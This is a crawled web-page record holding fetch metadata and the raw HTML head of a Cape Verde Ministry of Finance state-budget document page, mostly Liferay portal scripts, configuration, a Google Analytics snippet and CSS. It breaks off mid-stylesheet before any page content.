

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093
body_size: 224266
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="IWzKqgca";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093";</script> <script src="/o/js_loader_modules?t=1769390977562" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769390977609" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769390977562" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon 